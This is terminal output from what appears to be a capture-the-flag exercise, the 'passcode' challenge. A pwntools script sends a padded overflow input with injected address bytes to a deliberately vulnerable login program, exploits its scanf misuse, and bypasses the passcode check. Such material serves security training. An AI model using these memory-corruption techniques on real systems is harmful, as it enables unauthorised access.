 passcode@ubuntu:~$ python /tmp/passcode.py
[+] Starting local process '/home/passcode/passcode': Done
[*] Switching to interactive mode
Toddler's Secure Login System 1.0 beta.
enter you name : Welcome AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAA\x04\xa0\x0!
$
Sorry mom.. I got confused about scanf usage :(
enter passcode1 : Now I can safely trust you that you have credential :)
[*] Process '/home/passcode/passcode' stopped with exit code 0
[*] Got EOF while reading in interactive
$
[*] Got EOF while sending in interactive
passcode@ubuntu:~$